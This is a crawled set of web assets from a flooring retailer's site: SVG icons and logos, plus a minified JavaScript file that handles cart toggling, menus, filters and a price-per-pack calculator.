        <path d="M12.128,15.596 C12.6346667,15.596 13.0626667,15.5133333 13.412,15.348 C13.7613333,15.1826667 14.0213333,14.9626667 14.192,14.688 C14.3626667,14.4133333 14.448,14.1133333 14.448,13.788 C14.448,13.3666667 14.3173333,13.0133333 14.056,12.728 C13.7946667,12.4426667 13.4186667,12.26 12.928,12.18 L12.928,12.18 L14.192,10.74 L14.192,9.9 L10.272,9.9 L10.272,10.94 L12.656,10.94 L11.504,12.244 L11.504,13.1 L12.096,13.1 C12.7946667,13.1 13.144,13.3293333 13.144,13.788 C13.144,14.0173333 13.0506667,14.1946667 12.864,14.32 C12.6773333,14.4453333 12.4213333,14.508 12.096,14.508 C11.8026667,14.508 11.516,14.464 11.236,14.376 C10.956,14.288 10.7093333,14.164 10.496,14.004 L10.496,14.004 L9.992,14.996 C10.2586667,15.188 10.5826667,15.336 10.964,15.44 C11.3453333,15.544 11.7333333,15.596 12.128,15.596 Z M17.448,15.596 C17.912,15.596 18.3253333,15.4813333 18.688,15.252 C19.0506667,15.0226667 19.3346667,14.6906667 19.54,14.256 C19.7453333,13.8213333 19.848,13.3026667 19.848,12.7 C19.848,12.0973333 19.7453333,11.5786667 19.54,11.144 C19.3346667,10.7093333 19.0506667,10.3773333 18.688,10.148 C18.3253333,9.91866667 17.912,9.804 17.448,9.804 C16.984,9.804 16.5706667,9.91866667 16.208,10.148 C15.8453333,10.3773333 15.5613333,10.7093333 15.356,11.144 C15.1506667,11.5786667 15.048,12.0973333 15.048,12.7 C15.048,13.3026667 15.1506667,13.8213333 15.356,14.256 C15.5613333,14.6906667 15.8453333,15.0226667 16.208,15.252 C16.5706667,15.4813333 16.984,15.596 17.448,15.596 Z M17.448,14.5 C17.112,14.5 16.8466667,14.3533333 16.652,14.06 C16.4573333,13.7666667 16.36,13.3133333 16.36,12.7 C16.36,12.0866667 16.4573333,11.6333333 16.652,11.34 C16.8466667,11.0466667 17.112,10.9 17.448,10.9 C17.7893333,10.9 18.0573333,11.0466667 18.252,11.34 C18.4466667,11.6333333 18.544,12.0866667 18.544,12.7 C18.544,13.3133333 18.4466667,13.7666667 18.252,14.06 C18.0573333,14.3533333 17.7893333,14.5 17.448,14.5 Z" id="30" fill="#FFFFFF" fill-rule="nonzero"></path>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/productShop.js?ver=1768572808
body_size: 1115
content:
(()=>{"use strict";new class{constructor(){this.cart=document.querySelector(".cart-nav"),this.cartContents=document.querySelector(".cart-contents"),this.events(),console.log()}events(){this.cart.addEventListener("click",this.toggleModal.bind(this))}toggleModal(){this.cartContents.classList.toggle("open")}},$("#burgerking").click((function(){$(".mobile-menu-slider").slideToggle(),$(".the-dark-side").toggleClass("kylo")})),$("li.menu-item-has-children > a").append('<span class="submenuClick">&#8964;</span>'),$("ul.sub-menu").hide(),$("li.menu-item-has-children > a > span.submenuClick").click((function(e){var t=$(this).closest("span.submenuClick").toggleClass("rotate");return(t=$(this).closest("li")).siblings("li").find("ul").hide(),t.find(".sub-menu").length&&$(".sub-menu:first",t).slideToggle("slow"),!1})),$(".cart-nav").click((function(){$(".cart-contents").toggle(),$(".the-dark-side").toggleClass("kylo")})),$(".close-shop").click((function(){$(".cart-contents").toggle(),$(".the-dark-side").toggleClass("kylo")}));var e=$(".main-categories.no-mobile, .mobile-navigation.no-desks").offset().top,t=function(){$(window).scrollTop()>e?$(".main-categories.no-mobile, .mobile-navigation.no-desks").addClass("sticky"):$(".main-categories.no-mobile, .mobile-navigation.no-desks").removeClass("sticky")};function i(e,t){e.forEach((e=>e.classList.toggle("hide-filter"))),e[0].classList.contains("hide-filter")?t.innerHTML="More filters":t.innerHTML="Hide filters"}t(),$(window).scroll((function(){t()}));!function(){const e=document.querySelector("#show_more_filters"),t=document.querySelectorAll(".widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav");e&&t.length&&(i(t,e),e.addEventListener("click",(()=>i(t,e))))}(),function(){const e=document.querySelector("#freeSample"),t=document.querySelector("#sample-form-container");e&&(e.addEventListener("click",(()=>{console.log("clicked!"),t.classList.add("active")})),t.addEventListener("click",(e=>{"sample-form-container"===e.target.id&&t.classList.remove("active")})))}(),new class{constructor(){this.lengthInput=document.querySelector(".price-cal-input__length"),this.widthInput=document.querySelector(".price-cal-input__width"),this.result=document.querySelector(".price-cal-input__result"),this.packSize=document.querySelector(".pack-size"),this.packSize&&(this.packSize=this.packSize.innerHTML),this.packsRequired=document.querySelector(".pack-cal-req__value"),this.packsArea=document.querySelector(".pack-cal-area__value");const e=document.querySelector(".price-comparision-per-pack");e&&(this.price=e.dataset.price),this.price_field=document.querySelector(".price-cal-quantity"),this.width=0,this.height=0,this.quantity=document.querySelector("form.cart input"),this.vatEl=document.querySelector("#total_cost_with_tax"),console.log(this.vatEl),this.vatEl&&(this.vat=this.vatEl.dataset.vat),this.lengthInput&&this.addEvents(this.lengthInput),this.widthInput&&this.addEvents(this.widthInput),this.result&&this.addEvents(this.result),console.log(this.price)}addEvents(e){e.addEventListener("keyup",this.inputChangeEvent.bind(this)),e.addEventListener("input",this.inputChangeEvent.bind(this))}inputChangeEvent(e){const t=e.target;t.classList.contains("price-cal-input__result")&&(this.height=this.lengthInput.value="",this.width=this.widthInput.value=""),"length"==t.dataset.dimension?this.height=t.value:this.width=t.value,this.outputResult()}outputResult(){const e=this.height*this.width;if(0==e&&!this.result)return;e&&(this.result.value=e);const t=Math.ceil(this.result.value/this.packSize);this.packsRequired.innerHTML=t,this.packsArea.innerHTML=(t*this.packSize).toFixed(2),this.quantity.value=t;const i=(this.price*t).toFixed(2),n=(i*this.vat).toFixed(2);this.price_field.firstElementChild.innerHTML=`Total £${i}`,this.vatEl.innerHTML=`Inc VAT £${n}`;const s=document.querySelector(".price-rules-table-wrapper");s&&[...s.querySelectorAll("tbody tr")].forEach((e=>{const i=e?.getAttribute("data-price-rules-amount");t>=i&&(document.querySelector(".price-rule-active").classList.toggle("price-rule-active"),e.classList.toggle("price-rule-active"))}))}},document.querySelector(".price-cal-buttons select.qty")&&(document.querySelector(".price-comparision-per-pack p").innerHTML="per item"),window.addEventListener("load",(function(){console.log("doc loaded"),$(".accordion-single").find(".accordion").on("click",(function(){$(".accordion").toggleClass("active"),$(this).next().slideToggle(500),$(".panel").not($(this).next()).slideUp(500)})),$(".product-filter").find(".widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav").on("click",(function(){$(this).find("ul.woocommerce-widget-layered-nav-list").slideToggle(500)})),$(".card.flex-11500.m-20.flex-col.flex-jsb").find(".card-header.accordion-item-header.faq").on("click",(function(){$(this).next().slideToggle(500),$(".panel-faq.card-body.wysiwyg").not($(this).next()).slideUp(500)}));var e=document.querySelector(".price-rules-table");if(e){e.querySelector("tbody").addEventListener("click",(function(){return console.log("clikc")}));var t=e.querySelectorAll("tbody > tr"),i=t[t.length-1];i.click(),console.log(i)}}));var n=document.querySelectorAll("[data-rating]");console.log(n),n&&n.forEach((function(e){console.log(e.dataset.rating),e.querySelectorAll("svg").forEach((function(t,i){i+1<=e.dataset.rating&&t.classList.add("filled")}))}))})();
//# sourceMappingURL=productShop.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2021/05/woodpecker-logo-wine.svg
body_size: 3476
content:
<svg enable-background="new 0 0 595.275 130" height="130" viewBox="0 0 595.275 130" width="595.275" xmlns="http://www.w3.org/2000/svg"><g fill="#492b35"><path d="m70.282 17.398-11.566 28.475-12.27-28.475h-7.598l-12.201 28.378-11.6-28.378h-9.299l19.199 46.584h2.934l14.736-34.108 14.666 34.108h3.029l19.168-46.584z"/><path d="m101.19 40.408c0 3.052.7 5.793 2.103 8.229 1.398 2.438 3.347 4.326 5.85 5.666 2.499 1.339 5.326 2.008 8.482 2.008 4.777 0 8.705-1.484 11.784-4.446s4.615-6.781 4.615-11.457c0-3.048-.691-5.8-2.081-8.248-1.39-2.444-3.343-4.341-5.867-5.68-2.521-1.335-5.364-2.004-8.518-2.004-3.157 0-5.995.673-8.516 2.025-2.524 1.346-4.46 3.234-5.817 5.659s-2.035 5.177-2.035 8.248m16.435-23.605c4.823 0 9.16.981 13.017 2.947 3.854 1.966 6.929 4.796 9.218 8.496 2.287 3.697 3.434 7.753 3.434 12.163 0 4.303-1.118 8.292-3.352 11.966-2.234 3.681-5.301 6.533-9.198 8.56-3.9 2.033-8.296 3.05-13.186 3.05-4.823 0-9.206-1.033-13.148-3.096-3.947-2.062-7.02-4.9-9.218-8.514-2.199-3.607-3.301-7.598-3.301-11.966 0-4.215 1.103-8.175 3.301-11.885s5.231-6.59 9.101-8.642c3.865-2.05 8.311-3.079 13.332-3.079"/><path d="m168.035 40.408c0 3.052.7 5.793 2.101 8.229 1.402 2.438 3.35 4.326 5.852 5.666 2.499 1.339 5.326 2.008 8.483 2.008 4.774 0 8.703-1.484 11.782-4.446s4.618-6.781 4.618-11.457c0-3.048-.692-5.8-2.083-8.248-1.39-2.444-3.343-4.341-5.865-5.68-2.524-1.335-5.366-2.004-8.519-2.004-3.157 0-5.995.673-8.518 2.025-2.522 1.346-4.46 3.234-5.814 5.659-1.36 2.425-2.037 5.177-2.037 8.248m16.436-23.605c4.823 0 9.159.981 13.016 2.947 3.854 1.966 6.93 4.796 9.218 8.496 2.285 3.697 3.434 7.753 3.434 12.163 0 4.303-1.117 8.292-3.352 11.966-2.234 3.681-5.303 6.533-9.2 8.56-3.901 2.033-8.294 3.05-13.184 3.05-4.823 0-9.206-1.033-13.15-3.096-3.947-2.062-7.018-4.9-9.216-8.514-2.201-3.607-3.301-7.598-3.301-11.966 0-4.215 1.101-8.175 3.301-11.885 2.199-3.71 5.231-6.59 9.101-8.642 3.864-2.05 8.31-3.079 13.333-3.079"/><path d="m244.648 56.445c4.978 0 8.971-1.479 11.985-4.431 3.01-2.951 4.515-6.821 4.515-11.604 0-4.959-1.518-8.879-4.551-11.756-3.033-2.872-7.116-4.31-12.249-4.31h-9.267v32.101zm.933-39.049c4.848 0 9.155.977 12.937 2.932 3.775 1.954 6.712 4.693 8.797 8.229 2.09 3.534 3.133 7.504 3.133 11.918 0 4.5-1.05 8.487-3.148 11.966-2.103 3.481-5.085 6.175-8.95 8.083-3.869 1.912-8.302 2.866-13.302 2.866h-18.965v-45.994z"/><path d="m304.854 37.149c2.402 0 4.276-.543 5.617-1.629 1.348-1.085 2.017-2.693 2.017-4.823 0-4.234-2.757-6.353-8.263-6.353h-6.135v12.805zm2.235-19.753c4.357 0 7.896 1.245 10.616 3.737 2.725 2.492 4.083 5.699 4.083 9.631 0 3.97-1.377 7.189-4.129 9.646-2.756 2.457-6.393 3.687-10.903 3.687h-8.665v19.293h-9.001v-45.994z"/><path d="m339.2 17.398v45.989h30.567v-6.942h-21.567v-13.071h20.2v-6.948h-20.2v-12.084h21.099v-6.944z"/><path d="m412.841 16.803c2.643 0 5.233.295 7.768.889 2.534.595 5.266 1.604 8.202 3.029v8.365c-2.87-1.628-5.518-2.8-7.955-3.523-2.432-.723-4.97-1.086-7.612-1.086-3.314 0-6.303.673-8.97 2.025-2.666 1.346-4.736 3.253-6.217 5.709-1.476 2.461-2.215 5.194-2.215 8.198 0 3.077.731 5.829 2.198 8.265 1.47 2.438 3.536 4.318 6.202 5.645s5.664 1.994 9.001 1.994c2.553 0 4.994-.363 7.312-1.086 2.325-.725 5.253-2.029 8.787-3.919v8.365c-3.024 1.557-5.8 2.666-8.334 3.324s-5.489.989-8.868.989c-4.909 0-9.301-.971-13.166-2.901-3.869-1.93-6.906-4.714-9.115-8.346-2.211-3.633-3.318-7.606-3.318-11.935 0-4.628 1.137-8.791 3.415-12.476 2.28-3.687 5.409-6.529 9.4-8.527 3.992-1.996 8.488-2.998 13.485-2.998"/><path d="m473.051 17.398-17.066 21.235h-.203v-21.235h-8.996v45.989h8.996v-22.583l21.103 22.583h11.53l-22.465-24.326 17.334-21.663z"/><path d="m502.092 17.398v45.989h30.566v-6.942h-21.566v-13.071h20.2v-6.948h-20.2v-12.084h21.103v-6.944z"/><path d="m566.038 37.019c2.354 0 4.202-.579 5.546-1.748 1.348-1.159 2.017-2.752 2.017-4.773 0-2.104-.667-3.681-1.998-4.725-1.335-1.04-3.233-1.562-5.701-1.562h-5.599v12.807h5.735m2.031-19.622c4.378 0 7.943 1.199 10.7 3.588 2.756 2.392 4.135 5.508 4.135 9.35 0 2.614-.685 4.89-2.052 6.833-1.366 1.943-3.394 3.471-6.085 4.593 1.49.79 2.812 1.865 3.968 3.224 1.155 1.362 2.589 3.655 4.302 6.883 2.846 5.573 4.955 9.416 6.334 11.522h-10.036c-.689-1.009-1.62-2.621-2.8-4.838-2.576-4.895-4.465-8.196-5.668-9.898-1.199-1.7-2.354-2.907-3.465-3.62-1.113-.713-2.39-1.069-3.834-1.069h-3.266v19.426h-9v-45.994z"/><path d="m38.07 93.011v10.7l-9.224-10.7h-2.633v15.33h2.934v-10.876l9.278 10.876h2.578v-15.33z"/><path d="m57.584 96.289 2.625 6.067h-5.014zm-1.544-3.278-6.399 15.33h3.144l1.499-3.73h6.902l1.612 3.73h3.165l-6.854-15.33z"/><path d="m71.645 93.011v2.315h5.512v13.015h3.002v-13.015h5.51v-2.315z"/><path d="m97.663 93.008v8.924c0 .913.14 1.643.417 2.184.274.541.731.989 1.36 1.34.629.35 1.362.525 2.201.525.918 0 1.696-.163 2.339-.499.639-.335 1.109-.785 1.404-1.362.298-.572.444-1.366.444-2.387v-8.725h3.001v9.11c0 2.062-.626 3.646-1.88 4.758-1.25 1.108-3.021 1.662-5.31 1.662-1.438 0-2.683-.254-3.741-.757-1.054-.505-1.861-1.236-2.413-2.19-.558-.954-.838-2.075-.838-3.364v-9.219z"/><path d="m123.88 99.548c.786 0 1.4-.194 1.849-.578.446-.39.673-.921.673-1.593 0-.7-.222-1.227-.667-1.576-.447-.347-1.078-.519-1.903-.519h-1.863v4.266zm.677-6.54c1.459 0 2.647.398 3.565 1.195.918.799 1.377 1.838 1.377 3.119 0 .867-.224 1.631-.681 2.278-.455.646-1.132 1.154-2.027 1.527.495.267.935.623 1.318 1.076.386.454.866 1.218 1.438 2.297.945 1.857 1.649 3.138 2.108 3.838h-3.343c-.23-.336-.541-.872-.935-1.612-.859-1.631-1.486-2.732-1.888-3.297-.4-.568-.786-.968-1.155-1.207-.371-.237-.798-.358-1.276-.358h-1.09v6.475h-3.001v-15.331z"/><path d="m146.794 96.289 2.625 6.067h-5.014zm-1.544-3.278-6.399 15.33h3.144l1.501-3.73h6.9l1.612 3.73h3.165l-6.854-15.33z"/><path d="m163.822 93.011v15.33h10.533v-2.315h-7.531v-13.015z"/><path d="m183.238 93.011v15.33h10.534v-2.315h-7.537v-13.015z"/><path d="m210.187 93.011-3.8 5.127-3.752-5.127h-3.643l5.896 7.715v7.615h3.002v-7.596l5.866-7.734z"/><path d="m235.607 93.013h3.001v15.33h-3.001z"/><path d="m260.781 93.011v10.7l-9.222-10.7h-2.635v15.33h2.934v-10.876l9.282 10.876h2.571v-15.33z"/><path d="m278.453 92.812c1.511 0 2.966.373 4.368 1.121v2.631c-1.607-.956-3.033-1.437-4.278-1.437-.755 0-1.348.146-1.771.433-.427.293-.643.677-.643 1.161 0 .576.398 1.108 1.192 1.599.222.149 1.078.558 2.565 1.23 1.277.592 2.19 1.249 2.754 1.973.566.726.845 1.597.845 2.613 0 1.319-.478 2.382-1.44 3.188-.958.81-2.199 1.214-3.725 1.214-.994 0-1.845-.109-2.562-.323-.717-.218-1.518-.587-2.406-1.112v-2.92c1.658 1.358 3.224 2.039 4.687 2.039.735 0 1.329-.155 1.779-.472.451-.314.677-.731.677-1.253 0-.709-.392-1.283-1.176-1.731-.654-.351-1.494-.771-2.521-1.262-1.222-.55-2.138-1.191-2.742-1.923-.604-.731-.905-1.58-.905-2.546 0-1.285.486-2.312 1.455-3.075.975-.768 2.256-1.148 3.847-1.148"/><path d="m298.193 99.592c.796 0 1.423-.18 1.872-.541.448-.362.668-.898.668-1.607 0-1.415-.918-2.119-2.752-2.119h-2.048v4.268h2.26m.743-6.585c1.452 0 2.633.418 3.54 1.248.905.827 1.362 1.898 1.362 3.211 0 1.322-.461 2.394-1.379 3.215-.918.817-2.13 1.227-3.635 1.227h-2.891v6.431h-2.997v-15.332z"/><path d="m313.121 93.013h2.997v15.33h-2.997z"/><path d="m331.347 99.548c.785 0 1.402-.194 1.849-.578.448-.39.675-.921.675-1.593 0-.7-.223-1.227-.667-1.576-.448-.347-1.077-.519-1.903-.519h-1.865v4.266zm.676-6.54c1.461 0 2.647.398 3.565 1.195.92.799 1.379 1.838 1.379 3.119 0 .867-.227 1.631-.681 2.278-.455.646-1.135 1.154-2.029 1.527.494.267.935.623 1.32 1.076.386.454.863 1.218 1.436 2.297.945 1.857 1.652 3.138 2.111 3.838h-3.346c-.229-.336-.541-.872-.933-1.612-.861-1.631-1.488-2.732-1.889-3.297-.4-.568-.786-.968-1.157-1.207-.368-.237-.796-.358-1.276-.358h-1.09v6.475h-3.001v-15.331z"/><path d="m347.915 93.011v15.33h10.193v-2.315h-7.191v-4.359h6.734v-2.316h-6.734v-4.025h7.034v-2.315z"/><path d="m373.923 106.026c1.658 0 2.989-.494 3.993-1.479 1.006-.98 1.507-2.274 1.507-3.865 0-1.655-.505-2.964-1.518-3.919-1.008-.958-2.37-1.438-4.083-1.438h-3.087v10.702h3.188m.31-13.019c1.616 0 3.052.327 4.313.978 1.258.651 2.234 1.565 2.933 2.745.696 1.177 1.042 2.499 1.042 3.971 0 1.503-.351 2.829-1.046 3.99-.7 1.159-1.698 2.059-2.987 2.693-1.287.638-2.767.954-4.433.954h-6.322v-15.331z"/><path d="m405.301 93.011v15.33h2.997v-6.716h6.469v-2.339h-6.469v-3.96h6.469v-2.315z"/><path d="m424.329 93.011v15.33h10.528v-2.315h-7.531v-13.015z"/><path d="m445.768 100.678c0 1.021.232 1.937.699 2.746.464.812 1.113 1.439 1.949 1.889.835.446 1.775.668 2.828.668 1.591 0 2.903-.494 3.928-1.483 1.023-.983 1.536-2.258 1.536-3.819 0-1.015-.229-1.931-.691-2.748s-1.113-1.444-1.955-1.891c-.845-.448-1.786-.671-2.841-.671-1.052 0-1.997.227-2.838.675-.841.451-1.488 1.082-1.938 1.887-.454.81-.677 1.724-.677 2.747m5.476-7.866c1.607 0 3.052.327 4.341.98 1.283.654 2.308 1.6 3.07 2.834.764 1.234 1.145 2.585 1.145 4.052 0 1.438-.373 2.765-1.117 3.991s-1.767 2.176-3.068 2.854c-1.3.677-2.763 1.015-4.394 1.015-1.607 0-3.068-.342-4.385-1.031-1.31-.689-2.339-1.635-3.07-2.838s-1.101-2.534-1.101-3.991c0-1.404.369-2.723 1.101-3.957.731-1.239 1.744-2.201 3.032-2.882 1.29-.684 2.771-1.027 4.446-1.027"/><path d="m471.915 100.678c0 1.021.235 1.937.702 2.746.464.812 1.113 1.439 1.949 1.889.835.446 1.775.668 2.828.668 1.591 0 2.902-.494 3.926-1.483 1.024-.983 1.538-2.258 1.538-3.819 0-1.015-.23-1.931-.693-2.748-.464-.817-1.113-1.444-1.954-1.891-.845-.448-1.785-.671-2.842-.671-1.05 0-1.995.227-2.836.675-.843.451-1.488 1.082-1.938 1.887-.453.81-.68 1.724-.68 2.747m5.48-7.866c1.607 0 3.052.327 4.339.98 1.284.654 2.31 1.6 3.072 2.834s1.145 2.585 1.145 4.052c0 1.438-.375 2.765-1.117 3.991-.744 1.226-1.769 2.176-3.068 2.854-1.3.677-2.763 1.015-4.396 1.015-1.607 0-3.066-.342-4.383-1.031-1.312-.689-2.339-1.635-3.07-2.838s-1.103-2.534-1.103-3.991c0-1.404.371-2.723 1.103-3.957.731-1.239 1.743-2.201 3.032-2.882 1.286-.684 2.771-1.027 4.446-1.027"/><path d="m500.499 99.548c.786 0 1.402-.194 1.849-.578.448-.39.673-.921.673-1.593 0-.7-.22-1.227-.664-1.576-.449-.347-1.08-.519-1.903-.519h-1.866v4.266zm.677-6.54c1.461 0 2.647.398 3.565 1.195.92.799 1.379 1.838 1.379 3.119 0 .867-.226 1.631-.681 2.278-.457.646-1.134 1.154-2.029 1.527.495.267.935.623 1.32 1.076.386.454.864 1.218 1.437 2.297.945 1.857 1.651 3.138 2.11 3.838h-3.346c-.229-.336-.54-.872-.933-1.612-.861-1.631-1.488-2.732-1.889-3.297-.4-.568-.786-.968-1.156-1.207-.369-.237-.797-.358-1.276-.358h-1.091v6.475h-3.001v-15.331z"/><path d="m517.133 93.013h3.002v15.33h-3.002z"/><path d="m542.309 93.011v10.7l-9.223-10.7h-2.635v15.33h2.935v-10.876l9.281 10.876h2.576v-15.33z"/><path d="m563.625 92.812c1.912 0 3.807.421 5.687 1.262v2.712c-1.88-.945-3.732-1.417-5.554-1.417-1.133 0-2.141.223-3.021.671-.881.446-1.566 1.086-2.053 1.927-.485.836-.727 1.771-.727 2.802 0 1.566.528 2.828 1.584 3.781 1.055.954 2.448 1.432 4.174 1.432.474 0 .926-.04 1.358-.121.436-.082.953-.232 1.553-.459v-2.545h-2.57v-2.316h5.567v6.322c-.763.525-1.679.937-2.748 1.232-1.071.298-2.184.444-3.341.444-1.635 0-3.117-.333-4.45-1-1.331-.666-2.366-1.598-3.108-2.798-.744-1.199-1.119-2.539-1.119-4.015 0-1.503.375-2.856 1.13-4.072.753-1.214 1.799-2.161 3.142-2.834 1.346-.669 2.845-1.008 4.496-1.008"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Youtube.svg
body_size: 27
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Youtube" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-youtube-6">
            <g transform="translate(1.000000, 4.000000)">
                <path d="M23.7014583,0.22503877 C19.346625,-0.0756237147 9.64733333,-0.0744015095 5.29854167,0.22503877 C0.589666667,0.550145359 0.0350416667,3.42721645 0,11 C0.0350416667,18.5593393 0.584833333,21.4486324 5.29854167,21.7749612 C9.64854167,22.0744015 19.346625,22.0756237 23.7014583,21.7749612 C28.4103333,21.4498546 28.9649583,18.5727836 29,11 C28.9649583,3.44066071 28.4151667,0.551367564 23.7014583,0.22503877 Z M10.875,15.8888209 L10.875,6.11117912 L20.5416667,10.9914446 L10.875,15.8888209 L10.875,15.8888209 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Maintenance.svg
body_size: 532
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Maintenance</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Maintenance" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="handyman_black_24dp">
            <g transform="translate(1.000000, 0.000000)">
                <rect id="Rectangle" x="7" y="8" width="24" height="24"></rect>
                <g id="Group" fill="#000000" fill-rule="nonzero">
                    <path d="M37.4549192,31.8766785 L27.5782406,22 L25.7333516,22 L21,26.7333516 L21,28.5782406 L30.8766785,38.4549192 C31.603453,39.1816936 32.7774733,39.1816936 33.5042477,38.4549192 L37.4549192,34.5042477 C38.1816936,33.7961085 38.1816936,32.603453 37.4549192,31.8766785 Z M32.1811455,34.522883 L24.2798027,26.6215401 L25.6029049,25.2984379 L33.5042477,33.1997808 L32.1811455,34.522883 Z" id="Shape"></path>
                    <path d="M29.5186732,17.5026783 L32.2319281,14.8172837 L36.3114318,18.8548982 C38.5628561,16.6265921 38.5628561,13.0079752 36.3114318,10.7796691 L29.4994303,4.03761457 L26.7861755,6.72300917 L26.7861755,1.35221997 L25.4391695,0 L18.627168,6.74205452 L19.9934169,8.09427449 L25.4391695,8.09427449 L22.7259147,10.7796691 L24.7656665,12.7984764 L19.2044563,18.302583 L11.2571212,10.4368528 L11.2571212,7.73241281 L5.44575263,1.98071658 L0,7.37055112 L5.83061147,13.1412927 L8.54386631,13.1412927 L16.4912014,21.007023 L14.8555513,22.6258779 L10.7760476,22.6258779 L0.577288264,32.7199143 C-0.173186479,33.462683 -0.173186479,34.6625402 0.577288264,35.4053089 L4.656792,39.4429235 C5.40726674,40.1856922 6.6195721,40.1856922 7.37004684,39.4429235 L17.5688062,29.348887 L17.5688062,25.3112725 L27.4789214,15.5029163 L29.5186732,17.5026783 Z M14.1628054,27.3110344 L6.00379795,35.3862635 L4.63754906,34.0340436 L12.7965565,25.9588144 L12.7965565,25.9588144 L14.1628054,27.3110344 L14.1628054,27.3110344 Z" id="Shape"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg
body_size: 3938
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="409px" height="70px" viewBox="0 0 409 70" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Logo</title>
    <g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage" transform="translate(-300.000000, -81.000000)" fill-rule="nonzero">
            <g id="Logo" transform="translate(300.000000, 81.000000)">
                <path d="M13.92,56 L13.92,39.2 L29.64,39.2 L29.64,31.22 L13.92,31.22 L13.92,22.04 L33,22.04 L33,13.4 L4.08,13.4 L4.08,56 L13.92,56 Z M43.725,56.54 C45.085,56.54 46.545,56.38 48.105,56.06 C49.665,55.74 51.045,55.3 52.245,54.74 L52.245,54.74 L50.985,47.54 C50.505,47.78 49.955,47.99 49.335,48.17 C48.715,48.35 48.105,48.44 47.505,48.44 C46.625,48.44 45.945,48.16 45.465,47.6 C44.985,47.04 44.745,46.1 44.745,44.78 L44.745,44.78 L44.745,12.2 L35.145,12.2 L35.145,48.14 C35.145,50.82 35.895,52.89 37.395,54.35 C38.895,55.81 41.005,56.54 43.725,56.54 Z M68.19,56.6 C70.87,56.6 73.25,56.16 75.33,55.28 C77.41,54.4 79.17,53.2 80.61,51.68 C82.05,50.16 83.15,48.42 83.91,46.46 C84.67,44.5 85.05,42.44 85.05,40.28 C85.05,38.08 84.67,36 83.91,34.04 C83.15,32.08 82.05,30.34 80.61,28.82 C79.17,27.3 77.41,26.1 75.33,25.22 C73.25,24.34 70.87,23.9 68.19,23.9 C65.51,23.9 63.12,24.34 61.02,25.22 C58.92,26.1 57.15,27.3 55.71,28.82 C54.27,30.34 53.18,32.08 52.44,34.04 C51.7,36 51.33,38.08 51.33,40.28 C51.33,42.44 51.7,44.5 52.44,46.46 C53.18,48.42 54.27,50.16 55.71,51.68 C57.15,53.2 58.92,54.4 61.02,55.28 C63.12,56.16 65.51,56.6 68.19,56.6 Z M68.19,48.5 C66.83,48.5 65.63,48.16 64.59,47.48 C63.55,46.8 62.72,45.84 62.1,44.6 C61.48,43.36 61.17,41.92 61.17,40.28 C61.17,38.64 61.48,37.2 62.1,35.96 C62.72,34.72 63.55,33.76 64.59,33.08 C65.63,32.4 66.83,32.06 68.19,32.06 C69.51,32.06 70.7,32.4 71.76,33.08 C72.82,33.76 73.65,34.72 74.25,35.96 C74.85,37.2 75.15,38.64 75.15,40.28 C75.15,41.88 74.85,43.3 74.25,44.54 C73.65,45.78 72.82,46.75 71.76,47.45 C70.7,48.15 69.51,48.5 68.19,48.5 Z M102.615,56.6 C105.295,56.6 107.675,56.16 109.755,55.28 C111.835,54.4 113.595,53.2 115.035,51.68 C116.475,50.16 117.575,48.42 118.335,46.46 C119.095,44.5 119.475,42.44 119.475,40.28 C119.475,38.08 119.095,36 118.335,34.04 C117.575,32.08 116.475,30.34 115.035,28.82 C113.595,27.3 111.835,26.1 109.755,25.22 C107.675,24.34 105.295,23.9 102.615,23.9 C99.935,23.9 97.545,24.34 95.445,25.22 C93.345,26.1 91.575,27.3 90.135,28.82 C88.695,30.34 87.605,32.08 86.865,34.04 C86.125,36 85.755,38.08 85.755,40.28 C85.755,42.44 86.125,44.5 86.865,46.46 C87.605,48.42 88.695,50.16 90.135,51.68 C91.575,53.2 93.345,54.4 95.445,55.28 C97.545,56.16 99.935,56.6 102.615,56.6 Z M102.615,48.5 C101.255,48.5 100.055,48.16 99.015,47.48 C97.975,46.8 97.145,45.84 96.525,44.6 C95.905,43.36 95.595,41.92 95.595,40.28 C95.595,38.64 95.905,37.2 96.525,35.96 C97.145,34.72 97.975,33.76 99.015,33.08 C100.055,32.4 101.255,32.06 102.615,32.06 C103.935,32.06 105.125,32.4 106.185,33.08 C107.245,33.76 108.075,34.72 108.675,35.96 C109.275,37.2 109.575,38.64 109.575,40.28 C109.575,41.88 109.275,43.3 108.675,44.54 C108.075,45.78 107.245,46.75 106.185,47.45 C105.125,48.15 103.935,48.5 